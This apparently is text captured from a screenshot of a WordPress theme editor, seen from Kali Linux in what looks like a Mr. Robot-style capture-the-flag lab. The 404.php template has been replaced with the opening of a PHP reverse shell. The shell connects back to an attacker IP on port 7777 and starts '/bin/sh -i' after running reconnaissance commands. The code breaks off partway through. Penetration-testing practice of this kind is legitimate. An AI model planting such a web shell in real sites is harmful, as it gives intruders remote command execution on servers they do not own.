 Edit Themes ‹ user's Blog! —
https://192.168.227.7/wp-admin/theme-editor.php?file=404.ph
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 New Howdy, Elliot Alderson
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php) Select theme to edit: Twenty Fifteen Select
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.227.4';  // CHANGE THIS
$port = 7777;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)